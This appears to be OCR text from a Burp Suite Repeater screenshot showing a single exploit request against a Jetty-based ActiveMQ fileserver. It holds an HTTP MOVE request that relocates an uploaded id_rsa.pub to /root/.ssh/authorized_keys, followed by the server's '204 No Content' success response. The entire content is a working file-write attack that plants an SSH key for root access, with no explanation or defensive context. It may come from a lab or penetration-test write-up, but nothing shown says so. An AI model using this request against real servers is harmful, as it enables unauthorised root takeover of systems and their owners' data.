 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://172. :8161
Request
Raw Headers Hex
MOVE /fileserver/id_rsa.pub HTTP/1.0
Destination: file:///root/.ssh/authorized_keys
Host:172. :8161
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Server: Jetty(7.6.7.v20120910)